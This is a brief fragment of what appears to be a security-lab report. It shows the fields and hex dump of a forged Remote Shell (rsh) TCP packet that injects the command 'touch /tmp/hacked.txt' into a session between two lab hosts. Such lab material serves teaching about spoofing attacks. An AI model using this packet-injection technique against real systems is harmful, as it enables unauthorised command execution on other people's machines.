 Remote Shell
Stderr port (optional): 9090
Client username: seed
Server username: seed
Command to execute: touch /tmp/hacked.txt
0000 08 00 27 de b2 e4 08 00 27 0a b0 f4 08 00 45 00 ..'..... '.....E.
0010 00 4d 00 01 00 00 40 06 e1 4e c0 a8 0c 06 c0 a8 .M....@. .N......
0020 0c 05 03 ff 02 02 07 5b cd 16 21 52 95 36 50 10 .......[ ..!R.6P.
0030 20 00 a0 1d 00 00 39 30 39 30 00 73 65 65 64 00 .....90 90.seed.
0040 73 65 65 64 00 74 6f 75 63 68 20 2f 74 6d 70 2f seed.tou ch /tmp/
0050 68 61 63 6b 65 64 2e 74 78 74 00 hacked.t xt.